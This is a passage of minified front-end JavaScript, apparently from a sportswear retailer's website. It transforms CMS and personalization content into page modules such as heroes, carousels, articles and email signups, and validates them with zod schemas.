i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i?.description||void 0}}class o5 extends ex{isDesktopTwoColumn(){return this.raw?.uaModuleSettings?.teaserOverlay?.twoColumn??!1}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_id:this.getModuleId(),module_type:this.getViewtype(),module_placement:this.getPlacement(),module_index:this.getModuleIndex()}}}class o8 extends ex{getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}class o6 extends ex{_parsedEmailSignup;constructor(e,t){super(e,t),this._parsedEmailSignup=this.deref(e)}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}let o9=[{type:"hero",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&P.HeroViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=e=>e?.[0]?.hotspots?.map(e=>e.toUniversal()),s=new o1(e,t),r=s.getViewtype(),a=s.generateMediaItems("desktop"),l=s.generateMediaItems("mobile")??a,n=s.getAthleteTags("desktop"),o=s.getAthleteTags("mobile"),d=s.getImages("desktop"),u=s.getImages("mobile"),c=i(d),h=i(u),m=s.getFeaturedProducts();return{type:"hero",source:P.ContentSource.COREMEDIA,viewtype:r,theme:s.getModuleTheme(),style:s.moduleStyle,settings:{isCenter:s.isTextCentered("desktop"),titleStyle:s.titleStyle(),width:s.getWidth(),isTextLinks:s.isTextLinks(),posX:s.getPosX(),posY:s.getPosY(),directionStyle:s.directionStyle()},snipeText:s.getSnipeText(),header:s.getHeader(),subheader:s.getSubheader(),media:a,image:d?.length?{type:d[0]?.mediaType,id:d[0].id,src:d[0].src,alt:d[0].alt,height:d[0].height,width:d[0].width}:void 0,images:d?d.map(e=>e.toImage()):void 0,featuredProducts:m,hotspots:c,athleteTags:n,mobile:{media:l,image:u?.length?{type:u[0]?.mediaType,id:u[0].id,src:u[0].src,alt:u[0].alt,height:u[0].height,width:u[0].width}:void 0,images:u?u.map(e=>e.toImage()):void 0,hotspots:h,athleteTags:o},callsToAction:s.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:s.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Hero module");return}}},{type:"carousel",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&(e?.viewtype==="bucket-content-carousel"||e?.viewtype==="bucket-content-carousel-flush"||e?.viewtype==="bucket-quote-carousel"),transformer:(e,t)=>{try{let i=new ot(e,t),s=i.getMediaItems("desktop"),r=s?.length?s.map(e=>e.toMedia()).filter(O.isNonNullish):void 0,a=i.getMediaItems("mobile")??s,l=a?.length?a.map(e=>e.toMedia()).filter(O.isNonNullish):r;return{type:"carousel",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:i.getCarouselVariant(),layout:i.getCarouselLayout(),maxSlidesPerRow:i.getMaxSlidesPerRow(),slides:i.slides.map(e=>e.toSlide()).filter(O.isNonNullish),settings:{carouselStyle:i.getSliderStyle(),isCenter:i.isTextCentered("desktop"),isNumbered:i.hasNumberedSlides(),titleStyle:i.titleStyle(),descriptionStyle:i.descriptionStyle(),directionStyle:i.directionStyle()},title:i.getHeader(),description:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,mobile:{maxSlidesPerRow:i.getMaxSlidesPerRowMobile(),media:l},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"storyplayer",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig",transformer:(e,t)=>n8(e,t)},{type:"legacy",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&e?.viewtype)&&P.LegacyViewTypesList.includes(e?.viewtype),transformer:(e,t)=>({type:"legacy",coreMediaData:new o2(e,t).legacyData})},{type:"ingrid",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.InGridViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o3(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"ingrid",source:P.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY()},snipeText:i.getSnipeText(),header:i.getTeaserTitle()??i.getHeader(),copytext:i.getHeader(),subheader:i.getSubheader(),subheaderRefs:i.getSubheaderRefs(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,image:l?.length?{id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,mobile:{media:a,image:n?.length?{id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,settings:{isCenter:i.isTextCentered("mobile")}},featuredProducts:i.getFeaturedProducts(),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia InGrid module");return}}},{type:"storytelling",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&P.StorytellingViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o4(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"storytelling",source:P.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),directionStyle:i.directionStyle()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),icon:i.icon,media:r,image:l?.length?{type:l[0]?.mediaType,id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,images:l?l.map(e=>e.toImage()):void 0,mobile:{media:a,image:n?.length?{type:n[0]?.mediaType,id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,images:n?n.map(e=>e.toImage()):void 0},callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Storytelling module");return}}},{type:"textbox",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.TextboxViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o5(e,t);return{type:"textbox",source:P.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),isDesktopTwoColumn:i.isDesktopTwoColumn()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),mobile:{settings:{isCenter:i.isTextCentered("mobile"),width:i.getWidth("mobile"),isTextLinks:i.isTextLinks("mobile")}},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia TextBox module");return}}},{type:"seogridlink",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.SeoGridLinkViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o8(e,t);return{id:e.id,source:P.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,header:i.getTeaserTitle(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),settings:{titleStyle:i.titleStyle()},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},type:"seo-grid-link"}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia SEO Grid Link module");return}}},{type:"article",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.ArticleViewTypesList.includes(e?.viewtype),transformer:(e,t)=>n9(e,t)},{type:"accordion_collection",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.AccordionCollectionViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new ot(e,t);return{type:"accordion-collection",id:i.getModuleId(),name:i.getModuleName(),title:i.getHeader(),description:i.getSubheader(),panels:i.slides.map(e=>e.toArticleSlide()).filter(O.isNonNullish),callToAction:i.getTeaserTargets().map(e=>e.toUniversal())[0],context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},settings:{titleStyle:i?.titleStyle()??"headline4",descriptionStyle:i?.descriptionStyle()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Accordion Collection module");return}}},{type:"email_signup",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.EmailSignupViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o6(e,t),s=i.getViewtype(),r=i.getUaModuleSettings(),a=!!r?.desktopDirection,l=i.generateMediaItems("desktop"),n=i.generateMediaItems("mobile")??l;return{type:"email-signup",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:"signup"===s?"enhancedWithMedia":"basic",settings:{copyPlacement:a?"right":"left",width:i.getWidth()||"100"},media:l?.[0],mobile:{media:n?.[0]},headline:i.getHeader(),subheadline:i.getSubheader(),subheadlineRefs:i.getSubheaderRefs(),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},merkleCode:void 0}}catch(t){ec.error(t,"Invalid input data received for rendering CoreMedia EmailSignupModule module",{data:e});return}}}];var o7=e.i(25285);e.i(470395);var de=e.i(830744);let dt=de.z.object({athletes:de.z.array(de.z.object({displayName:de.z.string().optional(),jobTitle:de.z.string().optional()})),enabled:de.z.boolean(),position:de.z.enum(["top_left","top_right","bottom_left","bottom_right","hidden"]),textStyle:de.z.enum(["dark-text","light-text"])}),di=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:de.z.string().optional()}),ds=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"})}),dr=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:de.z.string().optional()}),da=de.z.object({posterType:de.z.literal("none")}),dl=de.z.object({posterType:de.z.literal("image"),imagePoster:di}),dn=de.z.object({posterType:de.z.literal("video"),videoPoster:ds}),dd=de.z.discriminatedUnion("posterType",[dr.merge(da),dr.merge(dl),dr.merge(dn)]),du=de.z.object({backgroundColor:de.z.enum(["Dark","Light"]),calloutPosition:de.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),campaign:de.z.string().min(1,{message:"Campaign is required and must be non-empty"}),ctaLinks:de.z.boolean().optional(),ctaText:de.z.string().min(1,{message:"CTA Text is required and must be non-empty"}),ctaTextSecondary:de.z.string().optional(),ctaUrl:de.z.string().min(1,{message:"CTA URL is required and must be non-empty"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrl must not contain embedded whitespace"}),ctaUrlSecondary:de.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrlSecondary must not contain embedded whitespace"}).optional(),experience:de.z.string().min(1,{message:"Experience is required and must be non-empty"}),header:de.z.string().min(1,{message:"Header is required and must be non-empty"}),headerStyle:de.z.enum(["h1","h2","h3","h4","h5","h6"]),heroStyle:de.z.enum(["HeroOverlay","HeroMini"]),snipeText:de.z.string().optional(),subheader:de.z.string().min(1,{message:"Subheader is required and must be non-empty"}),textStyle:de.z.enum(["Left","Center"]),transparent:de.z.boolean().optional(),userGroup:de.z.string().min(1,{message:"User Group is required and must be non-empty"}),width:de.z.number().optional(),mobileAthleteTags:dt.optional(),desktopAthleteTags:dt.optional()}),dc=de.z.object({mediaType:de.z.literal("image"),desktopImage:di,mobileImage:di}),dh=de.z.object({mediaType:de.z.literal("video"),videoType:de.z.nativeEnum(e3),desktopVideo:dd,mobileVideo:dd}),dm=de.z.discriminatedUnion("mediaType",[dc.extend(du.shape),dh.extend(du.shape)]).superRefine((e,t)=>{if("video"===e.mediaType){let{videoType:i,desktopVideo:s,mobileVideo:r}=e,a=s.posterType,l=r.posterType;switch(i){case e3.INLINE_LOOPING:"none"!==a&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["desktopVideo","posterType"]}),"none"!==l&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["mobileVideo","posterType"]});break;case e3.CLICK_TO_OVERLAY:case e3.CLICK_TO_PLAY:"image"!==a&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["desktopVideo","posterType"]}),"image"!==l&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["mobileVideo","posterType"]});break;case e3.LOOPING_TO_OVERLAY:"video"!==a&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["desktopVideo","posterType"]}),"video"!==l&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["mobileVideo","posterType"]})}}}),df=de.z.object({mediaType:de.z.string().optional(),id:de.z.string().optional(),url:de.z.string().optional(),alt:de.z.string().optional(),ctaLink:de.z.string().optional(),videoType:de.z.nativeEnum(e3).optional(),posterType:de.z.enum(["none","image","video"]).optional(),imagePoster:di.optional(),videoPoster:ds.optional()}),dg=(0,F.createClientLogger)("mcp");class dp{_parsedMedia;constructor(e){this._parsedMedia=(0,o7.zodSafeParseHandler)(df,e,{logger:dg,logMessage:"Failed to parse data using McpMediaSchema"})}get raw(){return this._parsedMedia}get id(){return this.raw?.url??""}get alt(){return this.raw?.alt??""}get src(){return this.raw?.url??""}get ctaLink(){return this.raw?.ctaLink??""}get videoType(){return this.raw?.videoType??e3.INLINE_LOOPING}get getPlayerSettings(){return this.getDefaultPlayerSettings(this.videoType)}getDefaultPlayerSettings(e){switch(e){case e3.CLICK_TO_OVERLAY:return{muted:!1,controls:!0,loop:!1,autoPlay:!1};case e3.LOOPING_TO_OVERLAY:return{muted:!1,controls:!0,loop:!0,autoPlay:!0};case e3.CLICK_TO_PLAY:return{muted:!0,controls:!0,loop:!0,autoPlay:!0};case e3.INLINE_LOOPING:default:return{muted:!0,controls:!1,loop:!0,autoPlay:!0}}}get posterType(){return this.raw?.posterType??"image"}get imagePoster(){return this.raw?.imagePoster}get videoPoster(){return this.raw?.videoPoster}get poster(){return this.getPosterByType(this.posterType)}getPosterByType(e){let{imagePoster:t,videoPoster:i}=this;switch(e){case"image":return{mediaType:"image",id:t?.url??"",src:t?.url??"",alt:t?.alt??"",height:(0,ev.extractImageDimensionFromUrl)("hei",t?.url??""),width:(0,ev.extractImageDimensionFromUrl)("wid",t?.url??"")};case"video":return{mediaType:"video",id:i?.url??"",src:i?.url??"",alt:i?.alt??""};default:return}}toImage(){return{mediaType:"image",id:this.id??this.src,src:this.src,alt:this.alt,height:(0,ev.extractImageDimensionFromUrl)("hei",this.src??""),width:(0,ev.extractImageDimensionFromUrl)("wid",this.src??""),ctaLink:this.ctaLink}}toVideo(){return{mediaType:"video",id:this.id,src:this.src,alt:this.alt,ctaLink:this.ctaLink,playerSettings:this.getPlayerSettings,poster:this.poster}}toMedia(e){return"video"===e?this.toVideo():this.toImage()}}let d_=(0,F.createClientLogger)("mcp");var dy=((v=dy||{}).Left="Left",v.Center="Center",v);class dv{_parsedData;constructor(e){this._parsedData=(0,o7.zodSafeParseHandler)(dm,e,{logger:d_,logMessage:"Failed to parse data using McpHeroSchema"})}get raw(){return this._parsedData}get moduleStyle(){switch(this.raw?.heroStyle){case"HeroOverlay":return nz.Overlay;case"HeroMini":return nz.Mini}d_.error(this.raw,"No module style found")}get moduleTheme(){return this.raw?.backgroundColor?.toLocaleLowerCase()==="light"?"dark":"light"}get textStyleCenter(){return this.raw?.textStyle==="Center"}get backgroundColor(){return this.raw?.backgroundColor}get campaign(){return this.raw?.campaign}get ctaText(){return this.raw?.ctaText}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrl(){return this.raw?.ctaUrl}get ctaUrlSecondary(){return this.raw?.ctaUrlSecondary}get experience(){return this.raw?.experience}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get heroStyle(){return this.raw?.heroStyle}get subheader(){return this.raw?.subheader}get snipeText(){return this.raw?.snipeText}get textStyle(){return this.raw?.textStyle}get transparent(){return this.raw?.transparent}get userGroup(){return this.raw?.userGroup}get width(){return this.raw?.width}get ctaLinks(){return this.raw?.ctaLinks}get posX(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("left")>-1?"unset":e.indexOf("right")>-1?"end":"center"}get posY(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("top")>-1?"unset":e.indexOf("bottom")>-1?"end":"center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get mediaType(){return this.raw?.mediaType??"image"}get videoType(){if(this.raw?.mediaType==="video")return this.raw.videoType??e3.INLINE_LOOPING}get desktopImage(){if(this.raw?.mediaType==="image")return this.raw.desktopImage}get mobileImage(){if(this.raw?.mediaType==="image")return this.raw.mobileImage}get desktopVideo(){if(this.raw?.mediaType==="video")return this.raw.desktopVideo}get mobileVideo(){if(this.raw?.mediaType==="video")return this.raw.mobileVideo}getDeviceImage(e){return"desktop"===e?this.desktopImage:this.mobileImage}getDeviceVideo(e){return"desktop"===e?this.desktopVideo:this.mobileVideo}getDeviceMedia(e){return"image"===this.mediaType?this.getDeviceImage(e):this.getDeviceVideo(e)}getImage(e){let t=this.getDeviceImage(e);if(t)return new dp(t).toImage()}getMedia(e){let t=this.getDeviceMedia(e);if(t)return[new dp({...t,videoType:this.videoType}).toMedia(this.mediaType)]}get analyticsTracking(){let e=this.getImage("desktop");return{header:this.raw?.header,asset_name:e,module:"hero",placement:"hero",snipe:this.snipeText}}get mobileAthleteTags(){return this.raw?.mobileAthleteTags??void 0}get desktopAthleteTags(){return this.raw?.desktopAthleteTags??void 0}getAthleteTags(e){return"desktop"===e?this.desktopAthleteTags:this.mobileAthleteTags}}let dS=(0,F.createClientLogger)("personalization-transform"),dT=[{type:"hero",identifier:e=>!!e&&(0,O.ensureBoolean)(e?.campaign),transformer:e=>{try{let t=new dv(e);if(!t.raw)return;let i=t.getMedia("desktop"),s=t.getMedia("mobile"),r=t.getAthleteTags("desktop"),a=t.getAthleteTags("mobile"),l=t.getImage("desktop"),n=t.getImage("mobile");return{type:"hero",source:P.ContentSource.MCP,theme:t.moduleTheme,style:t.moduleStyle,header:t.header,subheader:t.subheader,snipeText:t.snipeText,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,transparent:t.transparent,width:t.width,isTextLinks:t.ctaLinks,posX:t.posX,posY:t.posY},athleteTags:r,image:l,media:i,mobile:{image:n,media:s,athleteTags:a},callsToAction:t.ctaTargets,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:P.ContentSource.MCP,tracking:t.analyticsTracking}}}catch(e){dS.error(e,"Invalid input data received for rendering mcp Hero module");return}}}];e.i(222258);var dx=e.i(194988);let db=[{type:"mobile_menu_banner",identifier:e=>{let t=(0,O.ensureObject)(e);return t?.contentSlotId==="mobile-menu-banner"},transformer:e=>{try{let t=function(e){if(!e)throw Error();let{imageUri:t,altText:i,navLink:s,backgroundColor:r}=(0,dx.parse)(e);if(!t||!i||!s)throw Error();return{type:"mobile-menu-banner",imageUri:t,altText:i,navLink:s,backgroundColor:function(e){if(e)return/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)?e:void 0}(r)}}(e.body);return{type:"mobile-menu-banner",imageUri:(0,e_.getImageUrlFromUri)(t.imageUri),altText:t.altText,navLink:t.navLink,backgroundColor:t.backgroundColor}}catch(e){ec.error(e,"Invalid input data received for rendering SFCC MobileNavContent asset");return}}}];var dE=e.i(251398);let dk=e=>{if(!e)return;let t=Number(e);return Number.isNaN(t)?void 0:t},dC=(e,t)=>{let{athletes:i=[],styles:s={}}=t,r=(i??[]).filter(e=>null!==e),a=s?.[e]?.theme,l=s?.[e]?.position,n=l?{posX:dk(l.posX),posY:dk(l.posY)}:void 0;return{athletes:r?.map(e=>e?.override?{displayName:e?.displayName??"",jobTitle:e?.jobTitle??""}:{displayName:e?.athletes?.displayName??"",jobTitle:e?.athletes?.jobTitle??""}),enabled:s?.[e]?.enabled??!1,position:(e=>{if(!e||0===Object.keys(e).length)return"hidden";let t=e?.posX||0,i=e?.posY||0;return(0,eg.getSimpleOverlayPosition)(t,i)})(n),textStyle:(e=>{if(e)return"dark"===e?"light-text":"dark-text"})(null===a?void 0:a)}},dw=e=>null!=e&&null!=e.posX&&null!=e.posY,dL=(e,t)=>{let i="desktop"===e?t?.desktop?.position:t?.mobile?.position;return{posX:i?.posX!=null?Number(i.posX):void 0,posY:i?.posY!=null?Number(i.posY):void 0}},dA=e=>(e=>{if(e?.products?.length){let{products:t=[],styles:i={}}=e,s=dL("mobile",i??{}),r=dL("desktop",i??{}),a=t.filter(e=>!!e?.productRef?.externalId).map(e=>({type:"product"===e.type?"CMExternalProduct":"CMProductTeaser",productRef:{externalId:e.productRef.externalId}}));return{theme:(0,dE.getModuleTheme)(i??{}),products:a,mobilePosition:s&&dw(s)?(0,eg.getSimpleOverlayPosition)(s.posX||0,s.posY||0):"hidden",desktopPosition:s&&dw(r)?(0,eg.getSimpleOverlayPosition)(r?.posX||0,r?.posY||0):"hidden"}}return null})(e),dI=(e,t)=>{if(!e)return;let i=e.height&&e.width?e:{...e,...(0,ev.bestGuessImageDimensions)((0,O.ensureString)(e.name),!0)};return{mediaType:"image",id:i.name||"",src:((e,t)=>{if(e.name){if(t)return`${eS.SCENE7_BASEURL}image/Underarmour/${e.name}?qlt=85&wid=354`;if(!e.height||!e.width){let{width:t,height:i}=(0,ev.bestGuessImageDimensions)(e.name,!0);return(0,e_.scene7RecipeBuilder)(e.name,t,i)}return(0,e_.scene7RecipeBuilder)(e.name,e.width,e.height)}})(i,t),alt:i.alt||i.name||"",height:(0,O.forceNumber)(i.height),width:(0,O.forceNumber)(i.width)}},dR=e=>{let t;return{mediaType:"video",id:e.name||"",src:(t=e.name)?`${eS.SCENE7_BASEURL}content/Underarmour/${t}`:void 0,alt:e.alt||e.name||"",duration:e.duration,playerSettings:(e=>{let{videoExperience:t=""}=e;switch(t?.trim()?.toLowerCase()){case e3.INLINE_LOOPING:return{autoPlay:!0,loop:!0,muted:!0,controls:!1};case e3.CLICK_TO_OVERLAY:return{autoPlay:!1,loop:!1,muted:!1,controls:!0};case e3.LOOPING_TO_OVERLAY:return{autoPlay:!0,loop:!0,muted:!1,controls:!0};default:return{muted:!0,controls:!0,loop:!0,autoPlay:!0}}})(e),poster:(e=>{if(!e)return;let{videoExperience:t}=e;switch(t){case e3.LOOPING_TO_OVERLAY:return{mediaType:"video",id:e.name??"",src:`${eS.SCENE7_BASEURL}content/Underarmour/${e.name}`,alt:e.alt??e.name??""};case e3.CLICK_TO_PLAY:case e3.CLICK_TO_OVERLAY:return{mediaType:"image",id:e.name??"",src:(0,e_.scene7RecipeBuilder)(e.name??"",Number(e.width)??0,Number(e.height)??0),alt:e.alt??e.name??"",height:(0,dE.normalizeToOptional)(Number(e.height)),width:(0,dE.normalizeToOptional)(Number(e.width))};default:return}})(e)}},dM=e=>e?.filter(e=>(0,M.isImageReference)(e)),dD=({deviceType:e,cta:t,media:i,variantName:s})=>{let r,a=t?(0,dE.transformCtaItems)(t)?.[0]?.url:void 0,l=(r=(("desktop"===e?i?.desktop:i?.mobile)??[]).filter(e=>null!=e&&"string"!=typeof e&&!!e.type&&!!e.name))||void ec.warn(`No media associated with ingrid module "${s}"`);return l?.length?l.map(e=>{var t;return{...e?.type==="video"?dR(e):dI(e,t),ctaLink:a}}).filter(O.isNonNullish):void 0},dO=({cta:e,media:t,variantName:i})=>{let s=dD({deviceType:"desktop",cta:e,media:t,variantName:i}),r=(0,O.defaultTo)(dD({deviceType:"mobile",cta:e,media:t,variantName:i}),s),a=dM(s),l=dM(r);return{desktopMedia:s,mobileMedia:r,desktopImages:a,mobileImages:l}},dP=e=>{switch(e){case"hero-overlay":case"hero-overlay-transparent":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}ec.warn("No module style found")},dN={carousel:"carousel",grid:"grid",stack:"stack"},dF={headline1:"headline1",headline2:"headline2",headline3:"headline3",headline4:"headline4",headline5:"headline5",headline6:"headline6"},dj=new Set(P.CarouselViewTypesList),dU=(e,t)=>{let i=t?.media?.[e]?.[0];if(i)return i?.type?.toLowerCase()==="video"?dR(i):dI(i,!!t?.isElevatedProductTeaser)},dB=e=>e?.length?e.map(e=>({text:e?.ctaText||"",url:e?.ctaTarget?.url,targetType:e?.ctaTarget?.targetType,isEnabled:!!(e?.ctaText&&e?.ctaTarget?.url)})):[];function d$(e){return e?.mediaType==="image"}let dG=e=>{if(e?.type)switch(e.type){case"product":try{let t={...e,isElevatedProductTeaser:!0},i=dU("desktop",t),s=dU("mobile",t)??i;return{type:"product",productId:e?.extId,faceOutColor:e?.faceOutColor||"",useAdvancedTile:e?.useAdvancedProductTile,media:i,mobileMedia:s,useAdvancedMedia:!!i||!!s}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}case"marketing":case"content":return(e=>{try{let t=dU("desktop",e),i=dU("mobile",e)??t,{isNumbered:s=!1,teaser:r={},cta:a=[],icon:l=null,carouselLayout:n="carousel",featuredProducts:o}=e||{},{headerText:d="",subHeaderText:u="",snipeText:c=""}=r||{},h=o&&dA(o);return{type:"content",layout:"compactstack"===n?"row":"column",isNumbered:s,icon:l?.name||"",image:d$(t)?t:void 0,media:t??void 0,title:d,description:u,callsToAction:dB(a),mobile:{image:d$(i)?i:void 0,media:i||t},featuredProducts:h,context:{source:P.ContentSource.UACMS,tracking:{header:(0,dE.getTextString)(d),asset_name:d$(i)?i:void 0,module:"content",placement:"content",snipe:c}}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}})(e);default:return}};var dV=((S={}).VIDEO="video",S.IMAGE="image",S);(T={}).LANDING_TEMPLATE="landing-page",T.CATEGORY_LANDING_TEMPLATE="category-landing-page";let dH="storyplayer-post",dz="uacmsClick";function dW(e,t){try{let{media:t={},variantName:i="",contentName:s,contentId:r="",slotType:a="",placementIndex:l="",articleDetails:n={}}=(0,dE.transformToSlotContents)(e),{articleContent:o,articleTitle:d}=n||{},u=(0,dE.normalizeToOptional)(d),c=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,{desktopMedia:h}=dO({cta:null,media:t,variantName:i});return{type:"article",id:(0,O.ensureString)(r),name:(0,O.ensureString)(s),title:u,articleContent:c,textReferencedContent:[],media:(0,O.isArrayWithItems)(h)?h:void 0,context:{analytics:dz,source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,placementIndex:i,contentId:s,contentName:r,slotType:a}=e||{};return{module:"article",placement:(0,dE.normalizeToOptional)(a),module_id:(0,dE.normalizeToOptional)(s),module_name:(0,dE.normalizeToOptional)(r),module_type:(0,dE.normalizeToOptional)(t),module_index:(0,dE.normalizeToOptional)(i),module_placement:(0,dE.normalizeToOptional)(a)}})({variantName:i,placementIndex:l,contentId:r,contentName:s,slotType:a})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Article module");return}}let 